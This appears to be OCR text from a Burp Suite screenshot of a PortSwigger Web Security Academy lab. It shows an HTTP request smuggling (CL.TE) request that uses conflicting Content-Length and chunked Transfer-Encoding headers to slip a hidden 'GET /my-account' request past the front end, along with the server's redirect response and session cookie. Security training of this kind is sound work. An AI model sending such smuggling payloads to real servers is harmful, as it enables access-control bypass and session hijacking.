 Send
Cancel
<
>
Follow redirection
Target: https://0aee00160464f12ec03a7c2a00e60015.web-se
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0aee00160464f12ec03a7c2a00e60015.web-security-academy
.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 42
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /my-account HTTP/1.1
10 X-Ignore: X
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=wO5kMEHCK21MCURbasPSzHO1z2nlT5mZ;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7